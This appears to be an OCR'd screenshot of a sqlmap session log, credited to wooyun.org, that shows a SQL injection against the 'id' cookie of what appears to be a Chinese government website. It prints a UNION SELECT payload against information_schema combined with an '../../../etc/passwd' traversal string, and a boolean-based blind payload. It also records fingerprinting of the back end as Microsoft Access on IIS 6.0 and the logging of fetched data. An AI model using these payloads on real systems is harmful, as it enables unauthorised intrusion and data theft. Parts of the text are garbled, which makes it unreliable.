 [22:26:11] [PAYLOAD] tSsh=4796 AND 1=1 UNION ALL SELECT 1,2,3,table_name FRO
formation_schema.tables WHERE 2>1-- ../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9022=9022
    Vector: AND [INFERENCE]
---
[22:26:12] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:26:12] [INFO] fetched data logged to text files under 'C:\Users\Administ
r\.sqlmap\output\www.jjqngo.gov.cn'
www.wooyun.org